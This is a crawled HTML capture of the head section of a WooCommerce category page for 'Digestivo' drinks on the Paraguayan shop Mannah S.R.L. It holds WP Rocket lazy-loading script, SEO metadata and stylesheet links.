

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mannah.com.py/categoria-producto/bebidas/digestivo/
body_size: 43959
content:
<!doctype html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Optimización en motores de búsqueda por Rank Math PRO -  https://rankmath.com/ -->
<title>Digestivo &bull; Mannah S.R.L</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://mannah.com.py/categoria-producto/bebidas/digestivo/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Digestivo &bull; Mannah S.R.L" />
<meta property="og:url" content="https://mannah.com.py/categoria-producto/bebidas/digestivo/" />
<meta property="og:site_name" content="Mannah S.R.L" />
<meta property="article:publisher" content="https://www.facebook.com/MannahSRL/" />
<meta property="og:image" content="https://mannah.com.py/wp-content/uploads/2024/04/Social-Image-Mannah.jpg" />
<meta property="og:image:secure_url" content="https://mannah.com.py/wp-content/uploads/2024/04/Social-Image-Mannah.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="450" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Digestivo &bull; Mannah S.R.L" />
<meta name="twitter:image" content="https://mannah.com.py/wp-content/uploads/2024/04/Social-Image-Mannah.jpg" />
<meta name="twitter:label1" content="Productos" />
<meta name="twitter:data1" content="6" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://mannah.com.py/#organization","name":"Mannah SRL","sameAs":["https://www.facebook.com/MannahSRL/","https://www.instagram.com/mannahsrl/"]},{"@type":"WebSite","@id":"https://mannah.com.py/#website","url":"https://mannah.com.py","name":"Mannah S.R.L","alternateName":"Mannah","publisher":{"@id":"https://mannah.com.py/#organization"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://mannah.com.py/categoria-producto/bebidas/digestivo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://mannah.com.py","name":"Portada"}},{"@type":"ListItem","position":"2","item":{"@id":"https://mannah.com.py/categoria-producto/bebidas/digestivo/","name":"Digestivo"}}]},{"@type":"CollectionPage","@id":"https://mannah.com.py/categoria-producto/bebidas/digestivo/#webpage","url":"https://mannah.com.py/categoria-producto/bebidas/digestivo/","name":"Digestivo &bull; Mannah S.R.L","isPartOf":{"@id":"https://mannah.com.py/#website"},"inLanguage":"es","breadcrumb":{"@id":"https://mannah.com.py/categoria-producto/bebidas/digestivo/#breadcrumb"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//static.xx.fbcdn.net' />

<link rel="alternate" type="application/rss+xml" title="Mannah S.R.L &raquo; Feed" href="https://mannah.com.py/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mannah S.R.L &raquo; Feed de los comentarios" href="https://mannah.com.py/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mannah S.R.L &raquo; Digestivo Categoría Feed" href="https://mannah.com.py/categoria-producto/bebidas/digestivo/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='dce-animations-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/dynamic-content-for-elementor/assets/css/animations.css?ver=1768479099' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mannah.com.py/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1768479099' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1768479099' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://mannah.com.py/wp-content/cache/background-css/mannah.com.py/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1768479099&wpr_t=1768686468' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1768479099' media='all' />
<link rel='stylesheet' id='hello-parent-style-css' href='https://mannah.com.py/wp-content/themes/hello-elementor/style.css?ver=6.9' media='all' />
